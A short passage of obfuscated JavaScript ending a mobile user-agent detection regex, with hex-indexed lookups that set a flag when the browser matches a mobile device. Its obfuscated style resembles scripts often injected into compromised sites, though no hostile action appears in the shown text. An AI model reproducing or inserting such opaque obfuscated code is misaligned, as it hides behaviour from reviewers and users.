
w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-|
|o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|p
([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-
g|qa\-a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|m
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-
|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-
| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x1165a7(0x1ca)]
(_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!!
[];}